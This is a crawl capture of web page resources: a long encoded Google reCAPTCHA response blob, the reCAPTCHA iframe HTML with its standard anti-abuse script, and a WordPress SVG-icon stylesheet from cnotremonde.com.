acKUwoTDlsKJw4zCkD7DuMKEHcO4A8OiB8KDwpXCmsOPwrjCkSHCpxkmOAx9VErCh8OEQMO9JMKWKsKjwq0/IH9/bELCrTrChmV6wrnDnn1AesKuwr/DkcOywoNhw4M3wqHDrsKbwpnCtsODLMK2w7DDkMOTwoMoZjDCtcKzw7PCpcO5LWfDrsO/wpzDnsKTJTjDoh85wphROsKkwoXDtAp+w4grcMOZd10ETGhowpbDun8QFMOvRsOEJGIcQmJFGMOtw4LCpcOiWsKmJAxrJVnCjAkUfhXCgMKZwoPCgWrDr1nDnsOWwqXCjQTDigfCvMOvFcKpMsKiwpjCtcO4EcKcZ8OSw7nDhzLCp2nCvVkqw6TCjMOoIygFwq/DgjRsw6Ykw4ltwqQ2LVw1wo8ow6NsXQhjW27Ck0HDq8ONWjlGw6Enfw3CsFI5VMOhN8ONw7HCgA7CtsKzw6jCr8OjZ8O4aBDCsA9Bw5zDrE7Ds8Oaw64bwqnDtMK4GiLDmRAowqLDhSFqWDLDtsOowqUfw4fDvDhgJcK/w4ZjwrPDvsKOw47DmVlZw6LCg8K/wop1wpdAIMOsw67Co8K8G8KOH8Kiwr/DvsKgw6N+wofCi8KPw5taQ8KaX8KuA8Orw7zCr3rCv8OgOn7Dt1HCqAwSwoLCnMO2DsO6wooOwoU0J0MBwpEEEMKxw4AOCDcowpgMwpHDpm7CqsK8T0onw5/CrxRoLMODwrjCsMO8wpjCoTrDiMK7TBBnwq/Dj3JTDMOxwohmwqrCvsOuw4F6w5VzwrPCh1BRThTCl8KoIiRTwqfChsKeIl5cwoDCrmTCrDEFCjzCml4FMz/CjWrCujl8WEPCqsOnw7/CuUnDu3JRFsKlw60EA8KCwroRw53Cm8OVAA9Ew77DvGrCqS/DpzTCvD4sdMOzOMO9wrs9w7bDpxFvw7TDsMKPw4TCqSjCrhYRZBrCgcOhw7ItFXhjXMKqw53DohzDqjxEeATCr8KNw5LCjMKMWcOSw6zDjRgUw4ZuVFYBGiPDqcOGccK6w6Biw7bCpjDDhl/DpkZLT8OYYGxmTmdkScKzAMOjwpTCinTCn8KEw6xnwpHDu27CgMKIX8OtWcKTMC1ELWBaw7xqSVbCjsOsDkZtwpfDpWRRG8OqJHHClRTDrlh3PMOIPyvCgsODwpbChVICwozDhS9xG8OTNnMLQVDCgsOxwr5UURnDvsOPw6/CtMKLw7kRwovDi8OTw6DDkWLDisKxw7LDh3DCpsKTw7bDscOwOVjDicKcTMOEwqgQfcKzHsOnNcKIDkkKwqwkbcOaOFXDrCzDrEbCjcOURBLCp1/[base64]/[base64]/CkUsIw4tHETfCh8ONwrIbR8OIAMKSLHl9w6/[base64]/ElDDu08Uw7IaJMO/w4FiBmHDj8KCTAsow61QaMOfw7TClsKRRcKWZ8Kswq3DlMOwYjFnwo4ffsKwYsOxwrrDtUnDqsOgw4jCjVQ3bcOuezjDux5Jw40uVyx2wqnCiQlww5vCj8KhwpM5dsKUwpnDrcKAHcOVw4fDn8OfwqjCpzTCslRzRk/Cs8KZClwsw6DDmMKQwrxLw4vCicOFwojCtBV+WjVNwrw+wpDDnj8cw6xjw4EIwq/CksOvRMOZKcK5wqPCtcKAwrDCsHx/w73DlMOSRicnNsKaFiHDujXCgDXChsKQDsOvw5fDn8OZVFXCqsKUw7AjIcK1w67DikvDqsKLE27ChXnDllzDsm/DscKdw4VAw6bDvwfCiVdGwq0nw4QLCcKXScKdw6t6wqstwrfCiU/CqnQGw6TDuTzCk1zDigURwp/DtsKzw5FZWyHDoB7Cu8Kfw5E9w5HDjMKuwqTChVrCj8OEwrvDisOBw4EPElrChCzDgzo+TWDCpnt5wo54w6XDmU/DjELDqcK4wpHCoCMZwo/Cv8K2wpMSR8O9w65FD07DuhoBHMKYw45VwqLCpMOFwr/CucONLnPCmMK7wqfCrUjDv8KPO8OYw53ClMK/[base64]/CoVJjJsOZScOdwrsew7cjHsO9YXIxLkHDi3PDssKJwr/CuGZTwonDq03DhcKhVUDCgcObd8Obw5MmXkPDuHpSWE3CtsOQfMOtwrZ6wop8EXRjwo7Cs8OAAsKDwoRKw5XCk8KUScO8dDg2wrAIMMKNwojCpUrCs8OERcOPVXbDk3l2bsOow4Mcw5vDt8OsKXJoMXpIwqpfw6kkCcKMwpwEwo/DthxBwpvDjgxiwrXCgVJqb8K5wqXDk8Ktw4vCpwJTFRfCj8KZD2lkdMOgfi/CtyTDo8O6L3TDsHIxPQHDmTHCl8OVw6HDksODLm7CjycZwq3DliYbw7HCrcKlwrZHwrnDvzIKWhTDrsOzw5R1D8KfwqvDjlDCu8KCXQnDsHJswqLCjsKGwqQjwoBEMMKEK0xRUcKswrYPZcKbTcO9wqHCksOqw7LDsjJTOMKVZMK1XxrCgm1Bwp1Vwr4kX8O/wpDCqSjCi2BaZcKsQcKjwo0ZNWgFJAU2S8K8wq/CpCXCkMKEwoDCnyIrPyoXYS9mw6cjw6HDhnlbwqHDizXCtmnDicOJWcO6OcKqwoJPfmbDrcKuL1rDvMOUwobDjjLDlFEYwoLCiQUrwobDiDTDlcO4w4xpwrbDrcOmw4kVwr8+w7hlwrYxdMKWGsOpZ0fCu8KdblMkYMO+wpUww6HDo13CnCZxw5nCgcO/woJdIMKGdCbDicKpbMOEUBLCs0bDlsONTDxPCjjDucO7FFDDjMKewrTCgT/CpQfCk8KEwq5IdxocVsKYU1ZCwoQVwrhPCcOOw5FYR37Dq8Oew5DDlcKTecOewqRiXhTCv2jCnMK9ecOXw7/[base64]/Dq2MVfX7CosO2wqVww6dTRjnCrAcJDRBow6RGAwFrw489w4TDrMO3wodATMKgwroHL29LPH7DtMKeHsOjccOPfitDwoBZcMKTbiNtwpsTwow5w4/[base64]/[base64]/CgxoWwpJawrM0TMOBwoDDrGcQd3hdLcKqCMOKwo8yPsOUVi/DjMKgfMO/CsOOwrsmUsO9fMKPw55TVgDCng/DpzFew5dKX1zDg8K5WcKYw5lqe8KCD8KgG1nCq8KQa8KBw73CicKBN1xWwplrwrTCtUsSwrHDoTpqwonCp8KUOHlyDTUdQ8OXOHjDjjhGWRxaByfClwXCk8OsN0MMw6xPGsOlDcKTe8OpwqBjwpnDiEdXEF/CvxlxDjpvw6xzMAnCuMK0c0bCtl5hwrEdFTI3w73Ds8Ogw7rCssO5wo5uw47CjFtmw4DDksKlw6XCmMOgGhdRAsKzTwPCvMK7W8OFCDbCoA44w4TCr8Oww53CkMKAw6sKZ8OwfD/[base64]/[base64]/[base64]/DgU9xIsKtwrdvbynCm0nDhMKBwrbDh8Ofw6xPwprCu1gkFsKZw75LwoZ6w7Fqw5vDvcKBJsKCwpjCtMK7fW5raDrDsGZxJcK0w7IBV2M2f2bDjgTDgMK/w7BxNcK1w4JPfMO4wobCkMKnV8Ktwp5SwqlIw6/Ct0nCggvDkcOUK8OhfcKrwqrCpH5gZColwpPCmMKGA8O+wqwZNcOOeyrCkMKbw4bCkz7ClsKow5TCg8OGE8OQcgdSYsK8ECMTwroLw7bDlS1+wrJlw6wbeAXDvcOww75/McKywpLCvCoLccOkw6bDh3nCkw0ww7kNwqo8J8KldFIZwq/Dq8O2E1wUw4U/w6TDohtRw6nDuiombRPCn2kdesKZw7rDnE1LN8OCfWArD8OBEiEKw7rCo8KkCzfDo8O1wovDliQPwpTDhsKyw489w4rDlcOlY8OPICtRwrjClSnCm200wovDjEx+wpjCoMKDWUtFPcOIAkhCLEzCv8O8TsKEwrTDmcOadVclw59jB8OQZsO/IMO0KsOTP8OIwqTDrsO+DHrCjAl9w6PCt8K4dsKMw450w5nDrcO3O2FzTMOOw7nCmMOdUTk3UcOvwr9Iwo7DrnjCpsOFwq57d8KUYcOYM8O4wq/CocK/[base64]/CmMO3w7AOw4l0e8ORwrF1WivCvcOfBsKAwoAIwpjCqAbChcKVw5fCpTnCjcKYMw8Sw77CgQorZmJxW0sXe21Ewo/CnFN0WsOQa8KoVidCbsOHw6XDn2MXU3DCgVoZaUIHM1HDmiLDiFXCgCnCgcKbIMOaasKIE8K+DcOPTWJNbRVjJ8OhP1Qnw5vCk8ODY8KDwptQw7QEw5/DncOJwrQ2wonDplfCn8OyIcKqwph7OD0yPX/Clm4BJTLDlwPCg0spwqk1w4vCgRQRRsKIP8O/fcKYw4vDlHppEEnCrsOpwpwow54PwpPCkcKywqNJEXx4NMKzVMKFwqVow6xrwoMsRMKCwotLw4lWwqtYwr7DusKQLcOfcxNuw7/CqcKTH8OrIAnDtsOfw6nDqsKvwqUoR8KSw43CiwjDp8Kaw4jDscO3WMKIwrnCtcOfEsKywr3DvsO9dsOhwrBiD8KiwpvCh8OzZ8OyJsOxQg/Don02w754w7bCtcKkBsKNw4/DlQhcwqbCnsKIwpVBQBDCg8OIUcKawrHDolXCtQEjwrF8wqREw79/PkvCoHlRw4TClsKPa8K/NW/CnMKewogdw7DDvQgawrd0GjHCuGnDmj4/w5xbwpYkw6YHbmfDisK9w60gEExiTEwZUFlMN8KRIBpXw5MPw67CmcOTw4A/P25dwrwvIiJXwprDpMOxBU3CqU8rHMKUFHZ2X8KYwonDqcOow7gIBsKuKWwhScKsQMOtwr5jXsKlQRfCicKjwpzCkcOQF8OMFB7CmsOwwqTCkSfDo8OZw6Zsw4QNwqHDvMK6w68sHyklQ8KHw5UFw6/Csw0iwrYbTcO9w7QwwqIoSsORVMKew4TDh8KYb8Kuw7QPw7LDmMO9PAgRNsK2KCPDj8Oywp5Fw4dIwplCwo3DqMO/XcKjwoPCuMKZwp8UQULDlcKtw6LCqMKiGglgw4zDksK5C3HCpMO6wqHCp8K3wrDCrsK0w7lPw7bCocKgOsOZX8OiRxTDn1zDlcKVan/DhMO4wq/DicO4DHATKCQhw7VWw6RYw41Nw45aC07CqjTDkSbCu2gtVMONIyYnwocOwp3DlGzCmcOdwoZdYcKjZyPDmz7CuMKWSlPCn0PCuigqW8O8fWAAZE/Dk8OFw60/woEXScOaw7PCmEPDhMO6w4oFw7/[base64]/DlR4LwobDmjN1wrloS8KKFcOIwqrCusKmUwbDocK2DFwGw4rCjcOIXSs+w4B6UcOVwq3DvcO0wrE+wopww6fCksOMKcObCX0EHcOCwrAEwr7Cp8O7V8KNwojCq0DDqMKtEcK7acKSwqxTwp/DkGtJw6bDvMKXw4/DoV/[base64]/DjivCssOHwonDhzTDqsKPIsOjYBTCs8K5YcOuCD5VacK7ZMO6w5fDl8OqK8KCwrfDh8KAXsOEw6Fow43Dk8Kww75mE1PCs8O5w5B+a8ODYW/DtMO3FCPCrSIlacOYM0jDjhI4KcO7CcOmQ8KwBHZhAh4JwrrDoFQ4w5YYMMODwpbDjsOnw50dw6lvwqrDpMOzBsOswp9wRFnCvMOoAsO7wr0qw7wiwozDssOawo86wr7Dh8Knwr50w4HDlsOswpjChsKtwqhEAl3CicOdJsOhw6fDmmREw7HDiw1/w5g5w7EmIsKcw6YWw55Kw5HCqU1awpDCgcKCN17ClUoXOQZXw6lVMMO/WxIqw6t6w4rDkMOtEcKGSMOTZz7DpcOpVzrDusKjAnsaA8O2w77DjD3DgUEmJMKpRkDCjMKuVBQ6QsO1w7/DksOZO09IwojDsQXDmsKHwrHDksO9w44Rw7LCuT4KwqtPwopMw4YgaAbCgMKAwrsewrphB20nw5w6E8Okw4/[base64]/CvMKlRDbCjcOHwr8+w6c/w5XCuzoracKVIjRzQE3CncK9Miwjwp/CksKlOMOWw4HCpzQMIMKLQsKew6XCsC4XHlTDmThDTsKlEcKsw4FdOTjCpMK7EnNjZVtEfC0YCcKvZj7DlxfDtB4pwrLDml5Kw6lkwqbCom/DmAN9K0bCv8KtAj7ClnwlwpnCgzfCr8O2eMKGGTRRw6HDmnLCnE5jwrrCosOwBcOrCsOBwqrCusOuXmVDMgbCi8OYHDnDk8K5DMKid8KMTRvCinVXwq7DtgzCs1vDkDoxw6PDq8K+wpbDim4KR8O6w5w/NkYrwp9SwqYML8Omw5UFwqYkDFFGwr5HQMKew7jDkMOzw5cpNcOcw5/[base64]/w5zDrW7Du8O+w4lzWSDChVtID17CpcKoXnxow7jDu8O9SVNJEsKnRmfCgsKTWmPCqcKswrYhcVdFKMKRJsK9DEpMPVPCg2XCnBwAw4PDjcKPwrBkXgHCh1B9GsKIw4LCjDLCvF3Cj8KGc8K0wrcRGMKxBHJXw6RXAMOedhplwq7Dj0cNYXp2w7/Du1ACwp45wqc8dV0AfsKFw6JFw61BUMKxw7IDNMK1IMOgNRnCtcOnOgZMwrbDnsO7UARdOD7DlcKww686NG8Iw4QDw7PDs8KQdcOhw4YUw4vDlkLCk8Khwp/Co8ORY8OfQsObw67DncKFasKiZMK0wojDhyXDuk3CsE1JPSTDvcO5wp3DkCzCvcOTwpUBw7DCj3pdw5LDgAFidsK7IiHDrkTDvQvDrBTCrcK8w59xS8KJTcOGF8O2O8Ovwp7DkcKTw7B8wotww5B5DXrDqG/ChcKCc8KYwpoSw5TDig3DvcKdEX4VPcOLNMKXE23CqsOHJjsZa8OWwp5RMETDg1l6w5oxXcKLEHIBw5DDl1DDqMO6wqtpDcOOwqjCmnEqw6F2SsK7MgDCmH3DtHIPOw7Ci8OOw7vDsz0BOGoQI8OUw6AOwq8Tw4PDsjZoYy/CpCfDmsKoXRTDsMOlwpsQw7YMw5Urw5xDA8OHRHYFLcOpwqTCqEk9w6/DtsOLwo5vcMK0LcOIw4cswrDCgBHCh8Kdw5LCj8OUw5VUwobDmcK4bwBgw47CgcKGw5AOesO6cg0Gw682dXDDrsOIw5VTRcOBfyZTw5nCnlVkWENfGcO1wpTDqERMw4UNYcKVCsKgwpfDnk/CoHPCqcK+dcK2fh3CgcOpwrXChm9RwoRPw5JCIMOzwoRjTRPCnBUARAYRfcKnwoTDti9mQgcXwqrCu8OTWMKLwoHCvk/Ck2fDt8ORwpArGhBjw417McKkNsKGw6DDlVkoIsK5wpxHM8OLwq/[base64]/w6/[base64]/Dl8OGPsKfX8KSNw4Ea2PCqsKVWMKxwodBw4/ClQcCwo4yw5DCu8K8cWFUSCoKwpvDmV3Cvm/CknTDhsOGM8Onw7TDsgLCicKCSjDDlwd8w6YpRsK+wpHDucOCAcO6wprCvcO9LyPCgXvCsjHCpjHDjD0rwpokfsOmYMKCw6IkYsOzwqPDusKTwqkeUkvDsMOWRXxbNMKKVsOFbw3Cv0XCsMONw64NP2HCjittw5USUcOeZmRKwrrCqsOUDMKowr/CjxZZC8O1Q3YBfcKiUifDpcKSZ2vDjcORwqhDcMKtw6DDpMOsPVIhWBPCnn8kfsKCRg7Cr8OPwpXChcOSO8O3w542VsOIS8KLezAcOA/[base64]/DvcK7w7DCqnXClcK3FcKgwpvCv8K0eDfDkMKhwobCsT3Ck3lZw77Dgw8dw7NOfRfCr8KFwp3DnmvCg3HCgsK8wqhtw4QKw5E0wqcowp3DuC4aNsOMYMOJw4/CpWFbw6Nmw5cLMMOjw7DCujDChMKBPMOTc8KqwrHCjk7CqiZOwpbDnsO+woEdw6NCw6zCs8ONQivDrm4OMmTCumzCgCTDsRESPzrClMKtMjVWwo/DmlvDmsKALcKJPlFkVcOlTcK7w4XCnk7Dk8KHCcOxw77ChcKiw5BFPXnCrsKzw4xWw7rDhMOTGcK5LsKPw5fCjMKvwos+fMOGWcK3a8OVwrw4w5dQfmZCBjLCkcKFVFjDoMOowo96w7/[base64]/Ch0DDk23Cr8Oawp5fYys1w6Z9RsOrQlc4wrIsPcK8wo7CnUJkCsKtWMK4UsK6F8KwHi/DiEbDpcKgZcKFJhFtw4JTLCDDrsOuwrsYasK0CsO5w5zCrwvCiyvDlDUfLcKgHMKdwoXDq37CgiJadSfDrEY6w7xGw6hvw7TCpWXDm8OGNy3DlsOWw7BINcKdwpPDl1jCiMKBwqM3w6Jke8KbD8OQHcKVYsKrMMO0aW/CpFjDnsKmw4/Dvn3CjmYGwpsRPVbCsMKnw5LDusKjdw/CmULDmsKGw4vCnnkyRMOvwqN5w7PCggDDpMK3w7oSwrVoKDrDsw1/Vx/CgMKiecKhOcORwpHDhhR1YMKzwrh0w4TCvWBkd8OBw6lhwr3DjcKCwqh+woMoYFFlw7p3NAzCmsO8wr4pw6HCuTw2wodASzlTA17CuEo+worDu8KNNcK2IsOsDw/Du8K6wrTDtcOgw7AfwrUeOX/CoTrDjk5aw5DDjDgVIVPCrltJakAow7LCisOsw6R3w47DlsOcEsKCRcKOf8OWZn18wr3CghnCmgHCpx3Dqm/CtMKkeMKWAUEhUhQRB8Oaw5VHw4tlQMKHwq/DnUQYKjAjw6zCky0vezrCgTI3wovCpBtVL8KINMKowrnDihF7wp1uwpLChMK6wrzDvgoPwp0IwrNPw4fDkSJww6xBPzoewpcIMsOCwrvDiU0/wrhhKsO7w5LCjsOXwpTDpn94RiURKCLDnMOgIgPCqQZKfMKhB8KfwpVvw4fDnMOqLH1Of8Oac8OuTcODw5k2worCp8O/[base64]/P1Uje2rCjsOxw4PDlDfCkT3CkxXClUNrEmNuJsORwoXDt2NERsOKwqBDw6TDucKAw5Qfwr1mF8O4HsK0AwfCsMKew5NQFMOXw4dow4zDnSDDqsOQfA/Cq251eCDDsMO6ZMKMw4kOwofDqsOcw43DhMKXHcOcwrtVw7DCpRTCisOKwoPDjsKBwqxswrlGZ3F/w6krKsOxSMOcwroVw77CvcOOw74VWS3Cp8Oyw6/[base64]/CqF7Dv8KpwoTCvWwkAcO1w43DhcKcbF8OP2/Ck8KBZ3TDtMOpY8Ktwp/DvAMlDcKnwpt6CMOIw5IEVsOXCMKDWzd9wrPCkcO7wqrCk1V1wqVew6PCqjrDqsKjO1Vww61ww6NGCWvDmcOsaGzCoS4gwrJ3w5w/ScONYi47w4rCgsKuFsKNw4xZwpBhLBUpRWnCsEsCWcONPm/[base64]/DkH41dcOyw786KcOsVcO7w4k8w4zDmFzDjDs6w6TCnsOSw7IJWsOrFDQCe8KWGFnCpwXDgcOeNC4BfsKIRTkDw79oYmzDug8RNVPCuMOMwrUcTGPCpWTCpkzDqjNnw4dPw7/DvMK5wpzCnMKDw5bDk2/DnMKFLU/CucOwDcKlwqc0DMKHQsOtwpYJw6APchLDmhXCl2ENRsOQJiLCik/DhXdeKBFSw4Bew4BWwpM5w4XDjlPCiMKdw64FXMKnA07CmywOwofDjcKecDVXc8OSJ8OFBkTCqcKSCwZwwooiMMKjMsKxJgk8asOrw5TCkVF1wrJ6woHCtnPCly3CpwZZTVTCrcOtwoXCicKeNWfClsOBEjw7JiEtw5nDj8O1bcKjCm/CqMO2RVR0eC5awroxTMOTw4PCj8Ogw5hXccO7FlY6wq/DkA0IfMKbwobCoGl+VG5iw67DgMOvKcOowqnCmAp8RsKpSkvDtmDCtV8Iw4cZH8KyesOUw7zCoBXDq3sgMsOSwoBnZMO/[base64]/DtsKaYR/ClcOSwprDu8O8w4NZK2ZlwrTCjMKWw55SA8OWw6fDpcKwecKjwrbCncKUwq3DtmUcL8O4wr5/[base64]/XcOhEgh4wpc/w6YkGMOXw559bwHDj8OmDsKuT1XCjsOywrLClRPDqMKwwqUbwpQgw4Exw77ClXYZZMKeLHR4NsOjw6dsO0Udw5nCtkzCrBFSwqHDv3PDkw/CvnNYwqEjw73DuzpdFn/CjWXCvcOuwqxDw61uQMKywpXDpyDDtMKXw58Ew7XCksK1wrPCrSTDtMO2w4xee8K3dRPCncKUw489XzlAw6MEQ8OUwqHCpn7CtMO3w53Cjw3Cn8O0aFTDqjTDp2LCjwk3YsKhZ8KsU8KnU8Kbw5BpdMKtHhBZw5lUF8KMwofCly0AQml3WUgew43Dv8Kxw6c/[base64]/CcKrD17DlFfDuMKAw7TCnSd1YcKVQ8KaJw7DjMOhMyTDosOWe27CqcK5G37CjMKgexrCsCvDvQLCgT/CjnbDihEwwr7CvsOHZMKmw6YTwq1kwpTCgMKKFz95cjd/wrPDlMKfw4sewrXDpFLCpCF2BEDCtcKORQXDucKUWEnDtMKcSVbDkS7Cq8KSCiPCtxjDqsK/wqdBcsOYJE5mw719wqzCg8Kyw6lvBgA+w6zDoMKCKMOqwpTDk8Ouw6J5wrYlLBtGOzzDgcKlRn3Dj8OGw5XCu0fCvA/CiMKRJsOFw6VDwrHCtVhzJUImw73CsRXDqMKCw6fCgEgiwqhfw5FicMKowqbDssOSTcKbwqp9w5NWwoILW2tFHVzCiHfCghXCtsO2DcKcFCkKwqx6N8OtQhpVw7vDg8KnR2nDtsKoGHtnW8KSTcOoL0/DsD1Iw4dtKVPDhgoCOXDCucOmVsKKwp/[base64]/DnS3DvjzDnCTCj8KswocvDcOqwqDCjgzCscOEYTPDgXA0UhBNasK4RMKsWRzDgw1Cw5MsFCnDgsOqw7vCnMK9GAoDwp3Dl25RQQfCtsK8wrzCg8KUw5jDisKpw5PDhsK/wrFBbCvCmcKOMXcMNcOgw5Iiw5XDncOxw5rDhE3DssKOwpnCkcK4w4IhSsKNL3HDu8KPVsOzW8Kcw5jCrxIbwrVY\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,613],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22leMQSVZuqaDMEq1TCHRNfRNQgpgXL2cL7dTr6vtNN9s\\u003d\x22,1,0,null,1,1764374720559,0,0,[135,72,174,175],null,[35,214],\x22RC-QBRAPhrvvBcsZA\x22,null,null,null,null,null,\x220dAFcWeA6rj8bN-mff6rELfeshL4Bz9CWCyO4Hpc7TjppBT51sO8S8NO3FKm1h4yGuvMmraryjgT3yEsMwH0K7nABwTpPDzjP7GQ\x22,1764457520567]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EuRptcbb5WxyZRyFWcjunA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764371122956');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.8.3
body_size: 112
content:
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 0;
  stroke: currentColor;
  fill: currentColor;
}

/* ==========================================
Single-colored icons can be modified like so:
.wp-svg-custom-name {
  font-size: 32px;
  color: red;
}
========================================== */

.wp-svg-custom-dollar {
  width: 0.5693359375em;
}
